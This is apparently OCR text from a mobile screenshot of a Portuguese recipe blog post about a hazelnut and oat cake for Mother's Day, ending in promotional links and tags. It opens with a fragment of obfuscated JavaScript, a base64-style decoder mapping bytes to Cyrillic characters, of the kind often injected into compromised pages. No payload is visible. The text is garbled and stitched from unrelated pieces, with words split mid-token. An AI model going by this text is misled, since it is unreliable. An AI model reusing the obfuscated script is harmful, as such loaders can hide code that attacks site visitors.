
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7
=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(
we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}i
f(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}w
hile(oa
andscape3.jpg"> events
Se gostou de conhecer a receita deste bolo de avelãs e aveia
para o Dia da Mãe, descubra também a
receita de duas
sobremesas surpreendentemente baixas em calorias
. Descubra
ainda duas receitas deliciosas mas light: de
piza saudável
e
gelado de morango e iogurte 0% de gordura
. E, que quer
surpreender a sua mãe, veja estes
belíssimos sapatos a que
nenhuma mulher resiste
e estes
closets para todas as carteiras
.
Etiquetas:
açúcar de coco
,
aveia
,
avelãs
,
bolo de avelãs
,
bolo de avelãs e aveia para o